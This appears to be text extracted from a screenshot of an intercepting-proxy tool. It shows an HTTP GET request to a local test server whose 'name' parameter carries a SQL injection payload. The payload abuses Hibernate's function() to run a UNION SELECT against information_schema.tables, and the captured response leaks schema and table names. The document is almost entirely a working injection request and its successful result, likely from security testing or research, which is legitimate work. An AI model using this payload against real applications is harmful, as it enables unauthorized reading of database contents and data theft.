 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=
test'+and+function('1%3d2+union+select+1,table_name,table_schema+from+information_schema.tables
%23')%3d' HTTP/1.1
2 Host: localhost:8081
3
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 117
5 Date: Wed, 12 Mar 2025 08:32:27 GMT
6
7 Hibernate Version: 5.6.15.Final
8 com.example.User found: information_schema, Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
9